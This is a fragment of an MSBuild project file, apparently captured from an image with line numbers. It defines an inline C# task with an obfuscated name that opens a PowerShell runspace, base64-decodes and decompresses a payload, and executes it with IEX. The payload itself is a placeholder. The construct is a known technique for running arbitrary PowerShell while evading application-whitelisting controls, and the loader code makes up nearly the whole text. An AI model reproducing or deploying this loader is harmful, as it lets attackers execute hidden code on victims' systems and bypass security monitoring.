 6 </Target>
7 <UsingTask
8 TaskName="QWEridxnaPO"
9 TaskFactory="CodeTaskFactory"
10 AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
11 <Task>
12 <Reference Include="System.Management.Automation" />
13 <Code Type="Class" Language="cs">
14 <![CDATA[
15 using System;
16 using System.IO;
17 using System.Diagnostics;
18 using System.Reflection;
19 using System.Runtime.InteropServices;
20 using System.Collections.ObjectModel;
21 using System.Management.Automation;
22 using System.Management.Automation.Runspaces;
23 using System.Text;
24 using Microsoft.Build.Framework;
25 using Microsoft.Build.Utilities;
26 public class QWEridxnaPO :  Task, ITask {
27 public override bool Execute() {
28 string pok = "$s=New-Object
IO.MemoryStream(,[Convert]::FromBase64String('<PAYLOAD>'));IEX (New-Object
IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compression.Compre
ssionMode]::Decompress))).ReadToEnd()";
29 Runspace runspace = RunspaceFactory.CreateRunspace();
30 runspace.Open();
31 RunspaceInvoke scriptInvoker = new RunspaceInvoke(runspace);
32 Pipeline pipeline = runspace.CreatePipeline();
33 pipeline.Commands.AddScript(pok);
34 pipeline.Invoke();
35 runspace.Close();
36 return true;
37 }
38 }
39 ]]>
40 </Code>
41 </Task>